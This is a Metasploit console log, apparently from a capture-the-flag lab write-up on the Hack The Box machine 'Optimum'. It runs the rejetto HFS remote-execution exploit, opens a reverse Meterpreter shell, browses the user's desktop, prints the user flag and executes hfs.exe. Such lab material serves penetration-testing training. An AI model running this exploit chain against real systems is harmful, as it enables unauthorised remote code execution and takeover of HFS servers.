 msf5 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.14.35:4444
[*] Using URL: http://0.0.0.0:8080/prDPi21PlPNa
[*] Local IP: http://172.17.0.2:8080/prDPi21PlPNa
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /prDPi21PlPNa
[*] Sending stage (176195 bytes) to 10.10.10.8
[*] Meterpreter session 1 opened (10.10.14.35:4444 -> 10.10.10.8:49162) at 2020-07-21 02:50:35 +0000
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\zrvdAFdycTMu.vbs' on the target
meterpreter > getuid
Server username: OPTIMUM\kostas
meterpreter >
[!] Tried to delete %TEMP%\zrvdAFdycTMu.vbs, unknown result
meterpreter > pwd
C:\Users\kostas\Desktop
meterpreter > ls
Listing: C:\Users\kostas\Desktop
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2020-07-27 11:53:42 +0000 %TEMP%
100666/rw-rw-rw- 282 fil 2017-03-18 11:57:16 +0000 desktop.ini
100777/rwxrwxrwx 760320 fil 2014-02-16 11:58:52 +0000 hfs.exe
100444/r--r--r-- 32 fil 2017-03-18 12:13:18 +0000 user.txt.txt
meterpreter > cat user.txt.txt
d0c39409d7b994a9a1389ebf38ef5f73meterpreter > execute -f hfs.exe